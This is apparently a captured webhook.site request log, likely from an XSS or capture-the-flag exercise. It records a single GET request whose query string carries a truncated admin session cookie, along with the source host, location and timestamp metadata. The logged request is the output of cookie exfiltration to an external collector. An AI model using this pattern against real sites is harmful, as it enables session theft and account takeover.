 GET https://webhook.site/15207672-1824-4145-bd4d-710da62283c3/ddd?cookie=ADMIN_COOKIE=NkI9qe4cdLIO...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Location NL Amsterdam, Noord-Holland, Netherlands (Kingdom of the)
Date 02/01/2026 14:59:29 (3 minutes ago)
Size 0 bytes
Time 0.001 sec
ID 177befee-d83a-45e4-a8f2-a993a807759a
Note Add Note